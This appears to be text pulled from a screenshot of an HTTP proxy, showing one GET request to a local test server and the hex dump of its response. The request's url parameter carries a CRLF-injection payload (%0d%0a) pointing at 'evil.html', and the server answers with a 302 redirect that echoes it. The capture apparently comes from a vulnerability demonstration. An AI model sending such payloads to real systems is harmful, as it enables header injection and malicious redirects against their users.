 Request
Raw Params Headers Hex
1 GET /menuitem?url=http://192.168.1.2/%0d%0a%0d%0aevil.html HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=8A11EF9262C324F9FB78B4A15704590F
10 Upgrade-Insecure-Requests: 1
11
Response
Raw Headers Hex
0 48 54 54 50 2f 31 2e 31 20 33 30 32 20 0d 0a 4c HTTP/1.1 302 L
1 6f 63 61 74 69 6f 6e 3a 20 68 74 74 70 3a 2f 2f ocation: http://
2 31 39 32 2e 31 36 38 2e 31 2e 32 2f 20 20 20 20 192.168.1.2/
3 65 76 69 6c 2e 68 74 6d 6c 0d 0a 43 6f 6e 74 65 evil.html Conte
4 6e 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d nt-Language: en-
5 55 53 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 US Content-Leng
6 74 68 3a 20 30 0d 0a 44 61 74 65 3a 20 53 61 74 th: 0 Date: Sat
7 2c 20 31 33 20 4a 75 6e 20 32 30 32 30 20 30 38 , 13 Jun 2020 08
8 3a 30 37 3a 30 39 20 47 4d 54 0d 0a 43 6f 6e 6e :07:09 GMT Conn
9 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d ection: close
a 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -- --